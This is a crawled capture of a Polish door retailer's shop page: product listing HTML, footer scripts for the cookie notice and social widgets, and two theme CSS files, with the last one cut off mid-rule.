                            <a href="http://doorstyle.pl/home/92-sonata-pol-skone.html" title="SONATA - Pol-Skone">SONATA -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/93-inverno-pol-skone.html" class="lnk_img product-image" title="INVERNO - Pol-Skone"><img src="http://doorstyle.pl/501-tm_home_default/inverno-pol-skone.jpg" alt="INVERNO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/93-inverno-pol-skone.html" title="INVERNO - Pol-Skone">INVERNO -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/94-składane-duo-pol-skone.html" class="lnk_img product-image" title="SKŁADANE DUO - Pol-Skone"><img src="http://doorstyle.pl/504-tm_home_default/składane-duo-pol-skone.jpg" alt="SKŁADANE DUO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/94-składane-duo-pol-skone.html" title="SKŁADANE DUO - Pol-Skone">SKŁADANE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/96-etiuda-pol-skone.html" class="lnk_img product-image" title="ETIUDA - Pol-Skone"><img src="http://doorstyle.pl/509-tm_home_default/etiuda-pol-skone.jpg" alt="ETIUDA - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/96-etiuda-pol-skone.html" title="ETIUDA - Pol-Skone">ETIUDA -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/97-deco-invest-pol-skone.html" class="lnk_img product-image" title="DECO INVEST -Pol-Skone"><img src="http://doorstyle.pl/511-tm_home_default/deco-invest-pol-skone.jpg" alt="DECO INVEST -Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/97-deco-invest-pol-skone.html" title="DECO INVEST -Pol-Skone">DECO INVEST...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/98-zp1-inox-wiatrak.html" class="lnk_img product-image" title="Zp1 Inox - Wiatrak"><img src="http://doorstyle.pl/513-tm_home_default/zp1-inox-wiatrak.jpg" alt="Zp1 Inox - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/98-zp1-inox-wiatrak.html" title="Zp1 Inox - Wiatrak">Zp1 Inox -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/99-zp2-inox-wiatrak.html" class="lnk_img product-image" title="ZP2 INOX - Wiatrak"><img src="http://doorstyle.pl/515-tm_home_default/zp2-inox-wiatrak.jpg" alt="ZP2 INOX - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/99-zp2-inox-wiatrak.html" title="ZP2 INOX - Wiatrak">ZP2 INOX -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/100-zp3-inox-wiatrak.html" class="lnk_img product-image" title="ZP3 INOX - Wiatrak"><img src="http://doorstyle.pl/517-tm_home_default/zp3-inox-wiatrak.jpg" alt="ZP3 INOX - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/100-zp3-inox-wiatrak.html" title="ZP3 INOX - Wiatrak">ZP3 INOX -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/101-zp4-wiatrak.html" class="lnk_img product-image" title="ZP4 - Wiatrak"><img src="http://doorstyle.pl/img/p/pl-default-tm_home_default.jpg" alt="ZP4 - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/101-zp4-wiatrak.html" title="ZP4 - Wiatrak">ZP4 - Wiatrak</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/102-etiuda-lux-pol-skona.html" class="lnk_img product-image" title="ETIUDA LUX Pol-Skona"><img src="http://doorstyle.pl/519-tm_home_default/etiuda-lux-pol-skona.jpg" alt="ETIUDA LUX Pol-Skona" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/102-etiuda-lux-pol-skona.html" title="ETIUDA LUX Pol-Skona">ETIUDA LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/103-deco-pol-skone.html" class="lnk_img product-image" title="DECO - Pol -Skone"><img src="http://doorstyle.pl/521-tm_home_default/deco-pol-skone.jpg" alt="DECO - Pol -Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/103-deco-pol-skone.html" title="DECO - Pol -Skone">DECO - Pol...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/105-simple-pol-skone.html" class="lnk_img product-image" title="SIMPLE   Pol-Skone"><img src="http://doorstyle.pl/531-tm_home_default/simple-pol-skone.jpg" alt="SIMPLE   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/105-simple-pol-skone.html" title="SIMPLE   Pol-Skone">SIMPLE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/107-graf-pol-skone.html" class="lnk_img product-image" title="GRAF   Pol-Skone"><img src="http://doorstyle.pl/535-tm_home_default/graf-pol-skone.jpg" alt="GRAF   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/107-graf-pol-skone.html" title="GRAF   Pol-Skone">GRAF...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/108-classic-pol-skone.html" class="lnk_img product-image" title="CLASSIC   Pol-Skone"><img src="http://doorstyle.pl/537-tm_home_default/classic-pol-skone.jpg" alt="CLASSIC   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/108-classic-pol-skone.html" title="CLASSIC   Pol-Skone">CLASSIC...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/109-classic-lux-pol-skone.html" class="lnk_img product-image" title="CLASSIC LUX     Pol-Skone"><img src="http://doorstyle.pl/539-tm_home_default/classic-lux-pol-skone.jpg" alt="CLASSIC LUX     Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/109-classic-lux-pol-skone.html" title="CLASSIC LUX     Pol-Skone">CLASSIC LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/110-fiord-pol-skone.html" class="lnk_img product-image" title="FIORD  Pol-Skone"><img src="http://doorstyle.pl/541-tm_home_default/fiord-pol-skone.jpg" alt="FIORD  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/110-fiord-pol-skone.html" title="FIORD  Pol-Skone">FIORD...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/112-modern-pol-skone.html" class="lnk_img product-image" title="MODERN  Pol-Skone"><img src="http://doorstyle.pl/545-tm_home_default/modern-pol-skone.jpg" alt="MODERN  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/112-modern-pol-skone.html" title="MODERN  Pol-Skone">MODERN...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/114-tiara-pol-skone.html" class="lnk_img product-image" title="TIARA  Pol-Skone"><img src="http://doorstyle.pl/551-tm_home_default/tiara-pol-skone.jpg" alt="TIARA  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/114-tiara-pol-skone.html" title="TIARA  Pol-Skone">TIARA...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/116-deco-lux-pol-skone.html" class="lnk_img product-image" title="DECO LUX  Pol-Skone"><img src="http://doorstyle.pl/555-tm_home_default/deco-lux-pol-skone.jpg" alt="DECO LUX  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/116-deco-lux-pol-skone.html" title="DECO LUX  Pol-Skone">DECO LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/119-fortimo-pol-skone.html" class="lnk_img product-image" title="FORTIMO  Pol-Skone"><img src="http://doorstyle.pl/561-tm_home_default/fortimo-pol-skone.jpg" alt="FORTIMO  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/119-fortimo-pol-skone.html" title="FORTIMO  Pol-Skone">FORTIMO...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/120-fortimo-lux-pol-skone.html" class="lnk_img product-image" title="FORTIMO Lux  Pol-Skone"><img src="http://doorstyle.pl/563-tm_home_default/fortimo-lux-pol-skone.jpg" alt="FORTIMO Lux  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/120-fortimo-lux-pol-skone.html" title="FORTIMO Lux  Pol-Skone">FORTIMO Lux...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/121-nostre-pol-skone.html" class="lnk_img product-image" title="NOSTRE  Pol-Skone"><img src="http://doorstyle.pl/566-tm_home_default/nostre-pol-skone.jpg" alt="NOSTRE  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/121-nostre-pol-skone.html" title="NOSTRE  Pol-Skone">NOSTRE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/123-sempre-pol-skone.html" class="lnk_img product-image" title="SEMPRE  Pol-Skone"><img src="http://doorstyle.pl/573-tm_home_default/sempre-pol-skone.jpg" alt="SEMPRE  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/123-sempre-pol-skone.html" title="SEMPRE  Pol-Skone">SEMPRE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/124-sempre-alu-pol-skone.html" class="lnk_img product-image" title="SEMPRE ALU  Pol-Skone"><img src="http://doorstyle.pl/575-tm_home_default/sempre-alu-pol-skone.jpg" alt="SEMPRE ALU  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/124-sempre-alu-pol-skone.html" title="SEMPRE ALU  Pol-Skone">SEMPRE ALU...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/125-sempre-onda-pol-skone.html" class="lnk_img product-image" title="SEMPRE ONDA  Pol-Skone"><img src="http://doorstyle.pl/577-tm_home_default/sempre-onda-pol-skone.jpg" alt="SEMPRE ONDA  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/125-sempre-onda-pol-skone.html" title="SEMPRE ONDA  Pol-Skone">SEMPRE ONDA...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                            </ul>
        </div>
    </section>

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('PLN');
						MBG.addProductDetailView({"id":582,"name":"\"drzwi PCV IMPRESSIWE--Petecki line 70\"","category":"\"home\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});
					});
				</script>        	    </div> <!-- itemscope product wrapper -->


     

							</div><!-- #center_column -->
                                            </div><!--.large-left-->
                    </div><!--.row-->
										</div><!-- .row -->
				</div><!-- #columns -->
                			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row">            <div class="socialfeedblock footer footer-block col-xs-12 col-sm-5">

            <div class="hook_footer">
                                    <div class="item_1">
                                                    <div class="facebook-socialfeed">
                           
                                <script type="text/javascript" src="/modules/tmsocialfeeds/js/facebook.js"></script>
                                <div id="fb-root"></div>
                                <div class="fb-like-box"
                                    
                                    data-href="https://www.facebook.com/profile.php?id=100086482222202"
                                    
                                                                            data-width="600"
                                                                        
                                                                            data-height="100"
                                                                        
                                     
                                        data-colorscheme="light"
                                                                        
                                    data-show-faces="true"
                                    
                                    data-header="false"
                                    
                                    data-stream="false"
                                    
                                    data-show-border="false"
                                ></div>
                             </div>
                                            </div>
                            </div>
        </div>
    <!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block">
	<div>
      <center>
        <ul style="margin-left:auto; margin-right:auto">
                                    	<li>
                    Zadzwoń do nas: 888 522 882
            	</li>
                                </ul>
        </center>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<section id="social_block">
	<ul>
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/profile.php?id=100086482222202" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                                        	</ul>
    <h4>Bądź na bieżąco</h4>
</section>
<div class="clearfix"></div>
<style>
#button_close_cookie {background: url("../../../modules/cookieinfo/img/close.png"); width:37px; height:37px;
-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease; }
	
	#button_close_cookie:hover{
transform:rotate(90deg);
-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	background: url("../../../modules/cookieinfo/img/close2.png"); }
}
	
	
.cookieClose { float:right }
#tlo_cookie { position: fixed; left:0; right:0; bottom:0;  background-color:#000;  border-top: 1px solid black; z-index:99999999; overflow: auto; background: url("../../../modules/cookieinfo/img/back.png"); padding: 10px 10px; color: #ccc ; font: 100 12px/16px "Lato", sans-serif; text-transform:uppercase; box-shadow:#000 0px 0px 30px; padding-left:70px; padding-right:70px }
	 #tabela_1 { border-right:solid #666 1px; padding-right:30px }
	 #tabela_2 { text-align:justify; padding-left:30px; border-right:solid #666 1px; padding-right:30px }
	 #tabela_3 { padding-left:30px }
	 
	 @media all and (max-width:768px) {
	  #tabela_1 { display:none }
	 #tabela_2 {  padding-right:10px; padding-left:5px }
	 #tabela_3 { padding-left:10px }
	 #tlo_cookie { padding-left:10px; padding-right:10px; font: 100 10px/12px "Lato", sans-serif; }
	 }
	 
</style>
<script src="http://doorstyle.pl/modules/cookieinfo/js/jquery.cookie.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
		if (navigator.cookieEnabled && !$.cookie('cookieInfoDisplayed')) {

			var $cookieInfoContainer = $('<div id="tlo_cookie"><div id="cookieContent"></div></div>');

	var cookieInfoText ='<table style="width:100%"><tr><td id="tabela_1"><img src="../../../modules/cookieinfo/img/cookie.png" ></td><td id="tabela_2">Ta strona wykorzystuje pliki cookies, aby zapewnić Tobie wygodę przeglądania serwisu. Jeśli nie zgadzasz się na ich wykorzystanie zmień ustawienia swojej przeglądarki internetowej lub opuść tę stronę. Więcej informacji uzyskasz  <a href="../../../content/2-polityka-cookies" style="font=weight:bold; color:#FFF">tutaj</a>   '+'</td><td id="tabela_3"><a href="#" class="cookieClose"><div id="button_close_cookie"></div></a></td></tr></table>';

	   	$('#cookieContent', $cookieInfoContainer).html(cookieInfoText);

			$('.cookieClose', $cookieInfoContainer).bind('click', function(e) {
				e.preventDefault();
				$cookieInfoContainer.slideUp();
              	var expires = new Date();
    			expires.setTime(expires.getTime() + 2592000000);

			$.cookie('cookieInfoDisplayed', true, {
				path: '/',
				expires: expires
			});
			});

			$('body').append($cookieInfoContainer);


		}
	});

</script>


<!-- Block jssocialtabs -->

<div id="social_slider"><script type="text/javascript">
						jQuery(function (){
								jQuery('#likebox_1_1').toggle(function() {
								jQuery('#likebox_1');
								jQuery('#likebox_1').animate({left: 0}, 500); 
								jQuery('#fblink').toggleClass('close', 'open'); 
								jQuery('#fblink').html(''); 
								},
							function() {
								jQuery('#likebox_1').css('z-index',10009);
								jQuery('#likebox_1').animate({left: -300}, 500); 
								jQuery('#fblink').toggleClass('close', 'open'); 
								jQuery('#fblink').html(''); 
							});
							jQuery('#polecam_1_1').toggle(function() {
								jQuery('#polecam_1');
								jQuery('#polecam_1').animate({left: 0}, 500); 
								jQuery('#twlink').toggleClass('close', 'open'); 
								jQuery('#twlink').html(''); 
								},
							function() {
								jQuery('#polecam_1').css('z-index',10008);
								jQuery('#polecam_1').animate({left: -300}, 500); 
								jQuery('#twlink').toggleClass('close', 'open'); 
								jQuery('#twlink').html(''); 
							});
							jQuery('#google_1_1').toggle(function() {
								jQuery('#google_1');
								jQuery('#google_1').animate({left: 0}, 500); 
								jQuery('#glink').toggleClass('close', 'open'); 
								jQuery('#glink').html(''); 
								},
							function() {
								jQuery('#google_1').css('z-index',10007);
								jQuery('#google_1').animate({left: -300}, 500); 
								jQuery('#glink').toggleClass('close', 'open'); 
								jQuery('#glink').html(''); 
							});
							jQuery('#youtube_1_1').toggle(function() {
								jQuery('#youtube_1');
								jQuery('#youtube_1').animate({left: 0}, 500); 
								jQuery('#ylink').toggleClass('close', 'open'); 
								jQuery('#ylink').html(''); 
								},
							function() {
								jQuery('#youtube_1').css('z-index',10006);
								jQuery('#youtube_1').animate({left: -300}, 500); 
								jQuery('#ylink').toggleClass('close', 'open'); 
								jQuery('#ylink').html(''); 
							});
							jQuery('#linkedin_1_1').toggle(function() {
								jQuery('#linkedin_1');
								jQuery('#linkedin_1').animate({left: 0}, 500); 
								jQuery('#llink').toggleClass('close', 'open'); 
								jQuery('#llink').html(''); 
								},
							function() {
								jQuery('#linkedin_1').css('z-index',10004);
								jQuery('#linkedin_1').animate({left: -375}, 500); 
								jQuery('#llink').toggleClass('close', 'open'); 
								jQuery('#llink').html(''); 
							});
								jQuery('#pinterest_1_1').toggle(function() {
								jQuery('#pinterest_1');
								jQuery('#pinterest_1').animate({left: 0}, 500); 
								jQuery('#plink').toggleClass('close', 'open'); 
								jQuery('#plink').html(''); 
								},
							function() {
								jQuery('#pinterest_1').css('z-index',10005);
								jQuery('#pinterest_1').animate({left: -350}, 500); 
								jQuery('#plink').toggleClass('close', 'open'); 
								jQuery('#plink').html(''); 
							});
							jQuery('#vimeo_1_1').toggle(function() {
								jQuery('#vimeo_1');
								jQuery('#vimeo_1').animate({left: 0}, 500); 
								jQuery('#vimlink').toggleClass('close', 'open'); 
								jQuery('#vimlink').html(''); 
								},
							function() {
								jQuery('#vimeo_1').css('z-index',10003);
								jQuery('#vimeo_1').animate({left: -410}, 500); 
								jQuery('#vimlink').toggleClass('close', 'open'); 
								jQuery('#vimlink').html(''); 
							});
								jQuery('#contactus_1_1').toggle(function() {
								jQuery('#contactus_1');
								jQuery('#contactus_1').animate({left: 0}, 500); 
								jQuery('#clink').toggleClass('close', 'open'); 
								jQuery('#clink').html(''); 
								},
							function() {
								jQuery('#contactus_1').css('z-index',10002);
								jQuery('#contactus_1').animate({left: -660}, 500); 
								jQuery('#clink').toggleClass('close', 'open'); 
								jQuery('#clink').html(''); 
							});
								jQuery('#instagram_1_1').toggle(function() {
								jQuery('#instagram_1');
								jQuery('#instagram_1').animate({left: 0}, 500); 
								jQuery('#inslink').toggleClass('close', 'open'); 
								jQuery('#inslink').html(''); 
								},
							function() {
								jQuery('#instagram_1').css('z-index',10001);
								jQuery('#instagram_1').animate({left: -505}, 500); 
								jQuery('#inslink').toggleClass('close', 'open'); 
								jQuery('#inslink').html(''); 
							});
							});
					</script><div id="likebox_1" style="left:-300px;top: 250px;"/><div id="likebox_1_1" style="text-align:left;width:290px;height:340px;"/><a class="open" id="fblink" href="#"></a><img style="margin-top: 25px;left:295px;" src="/modules/jssocialtabs/tmpl/images/lfacebook.png" alt="" /><iframe src="http://www.facebook.com/plugins/likebox.php?id=181564529001626&amp;locale=pl_PL&amp;width=290&amp;height=340&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:340px;" allowTransparency="true"></iframe></div></div>        
			</div> 

<!-- /Block jssocialtabs-->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/blocklanguages/blocklanguages.css
body_size: 3146
content:
#languages-block-top {
  float: right;
  position: relative;
  margin-left: 26px;
  margin-top: 20px; }
  @media (max-width: 991px) {
    #languages-block-top {
      margin-left: 18px; } }
  @media (max-width: 767px) {
    #languages-block-top {
      float: none;
      display: inline-block;
      margin: 35px 7px 0; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font: 300 16px/26px "Lato", sans-serif;
    cursor: pointer;
    color: white;
    overflow: hidden;
    position: relative; }
    @media (max-width: 991px) {
      #languages-block-top div.current {
        font-size: 14px; } }
    #languages-block-top div.current strong {
      font-weight: 300; }
    #languages-block-top div.current:after {
      content: "\f0d7";
      font-family: "FontAwesome";
      color: #ff981c;
      padding-left: 4px; }
    #languages-block-top div.current.active:after {
      content: "\f0d8"; }
    #languages-block-top div.current:before {
      position: absolute;
      content: "";
      width: 100%;
      height: 1px;
      background: white;
      left: -100%;
      bottom: 0; }
      @media (min-width: 991px) {
        #languages-block-top div.current:before {
          -moz-transition: all 0.25s ease;
          -o-transition: all 0.25s ease;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; } }
      @media (max-width: 767px) {
        #languages-block-top div.current:before {
          display: none; } }
    @media (min-width: 768px) {
      #languages-block-top div.current:hover:before, #languages-block-top div.current.active:before {
        left: 0; } }
    @media (max-width: 767px) {
      #languages-block-top div.current:hover, #languages-block-top div.current.active {
        opacity: 0.75; } }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 30px;
    right: 0;
    width: 157px;
    background: #191919;
    z-index: 2;
    text-align: left; }
    @media (max-width: 767px) {
      #languages-block-top ul {
        left: 0 !important;
        margin-left: -20px; } }
    #languages-block-top ul li {
      color: white;
      line-height: 35px;
      font-size: 13px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: white; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        background: #484848; }

@media (max-width: 991px) {
  .lang_ru #languages-block-top div.current {
    font-size: 13px; } }
@media (max-width: 767px) {
  .lang_ru #languages-block-top div.current {
    font-size: 14px; } }
@media (max-width: 479px) {
  .lang_ru #languages-block-top div.current {
    font-size: 13px; } }


--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/themeconfigurator/css/hooks.css
body_size: 14499
content:
/* Top hook CSS */
#htmlcontent_top ul {
  margin-bottom: 0; }
  #htmlcontent_top ul li {
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        width: 50%; } }
    @media (max-width: 479px) {
      #htmlcontent_top ul li {
        width: 100%; } }
    #htmlcontent_top ul li a {
      display: block; }
      #htmlcontent_top ul li a .item-html {
        position: relative;
        width: 100%;
		height:100%;
        padding: 22px 26px;
        border-top: 0;
		overflow:hidden;
		background: url('../../../../../../themes/theme1263/mod/back_category_front.png');
		-moz-animation: cssAnimation 0.9s 1 ease;
-o-animation: cssAnimation 0.9s 1 ease;
 transform: scale(1.0);
 -webkit-transform:scale(1.0); 
 -moz-transform:scale(1.0);
 -o-transform:scale(1.0);
 -webkit-transition-duration: 0.9s;
    -moz-transition-duration: 0.9s;
    -o-transition-duration: 0.9s;
 transition-duration: 0.9s; }
 .image_front { min-height:250px }
  .image_front { width:100% }
		      #htmlcontent_top ul li a .item-html:hover {
		background: url('../../../../../../themes/theme1263/mod/back_category_front_black.png');
		-moz-animation: cssAnimation 0.9s 1 ease;
-o-animation: cssAnimation 0.9s 1 ease;
 transform: scale(1.0);
 -webkit-transform:scale(1.0); 
 -moz-transform:scale(1.0);
 -o-transform:scale(1.0);
 -webkit-transition-duration: 0.9s;
    -moz-transition-duration: 0.9s;
    -o-transition-duration: 0.9s;
 transition-duration: 0.9s;
		 }


        #htmlcontent_top ul li a .item-html h2 {
          font: 700 40px/42px "Lato", sans-serif;
          color: #FFF;
          margin: 0 0 2.4%;
          padding: 0;
          text-transform: uppercase;
          -moz-transition: all 0.25s ease;
          -o-transition: all 0.25s ease;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; }
          #htmlcontent_top ul li a .item-html h2 span {
            display: block;
            font-weight: 100; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 35px;
              line-height: 37px; } }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 26px;
              line-height: 28px; } }
          @media (max-width: 479px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 36px;
              line-height: 38px; } }
        #htmlcontent_top ul li a .item-html p {
          font: 300 15px/25px "Lato", sans-serif;
          margin: 0 0 0 3px;
          padding-right: 40%;
          color: #FFF; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 14px;
              line-height: 24px;
              padding-right: 30%; } }
          @media (max-width: 991px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 13px;
              line-height: 23px;
              padding-right: 25%; } }
          @media (max-width: 479px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 14px;
              line-height: 24px; } }
        #htmlcontent_top ul li a .item-html i {
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease;
          transition: all 0.3s ease;
          position: absolute;
          right: 28px;
          bottom: 29px;
          font-size: 45px;
          line-height: 45px;
          background: #4bac52;
          color: #fff;
          padding: 5px 14px 8px 19px; }
          #htmlcontent_top ul li a .item-html i:hover {
            background: #191919; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html i {
              font-size: 35px;
              line-height: 35px;
              padding: 5px 12px 8px 17px; } }
          @media (max-width: 991px) {
            #htmlcontent_top ul li a .item-html i {
              font-size: 24px;
              line-height: 24px;
              padding: 3px 9px 6px 12px;
              right: 13px;
              bottom: 13px; } }
      #htmlcontent_top ul li a:hover h2 {
        color: #4bac52; }
      @media (min-width: 992px) {
        #htmlcontent_top ul li a:hover i {
          -moz-animation: 0.5s ease 0s normal none 1 Step;
          -webkit-animation: 0.5s ease 0s normal none 1 Step;
          animation: 0.5s ease 0s normal none 1 Step; } }
    #htmlcontent_top ul li:last-child {
      margin-bottom: 0; }
    #htmlcontent_top ul li img {
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      max-width: 100%;
      height: 250px; }
      @media (min-width: 992px) {
        #htmlcontent_top ul li img:hover {
          opacity: 0.9; } }
  #htmlcontent_top ul .htmlcontent-item-2 a,
  #htmlcontent_top ul .htmlcontent-item-5 a {
    display: block; }
    #htmlcontent_top ul .htmlcontent-item-2 a .item-html i,
    #htmlcontent_top ul .htmlcontent-item-5 a .item-html i {
      background: #ff981c; }
  #htmlcontent_top ul .htmlcontent-item-3 a,
  #htmlcontent_top ul .htmlcontent-item-6 a {
    display: block; }
    #htmlcontent_top ul .htmlcontent-item-3 a .item-html i,
    #htmlcontent_top ul .htmlcontent-item-6 a .item-html i {
      background: #fd7201; }
  @media (min-width: 768px) {
    #htmlcontent_top ul .htmlcontent-item-4 {
      clear: left; } }
  @media (max-width: 767px) and (min-width: 480px) {
    #htmlcontent_top ul .htmlcontent-item-3,
    #htmlcontent_top ul .htmlcontent-item-5 {
      clear: left; } }

@keyframes Step {
  0% {
    -moz-transform: translateX(2px);
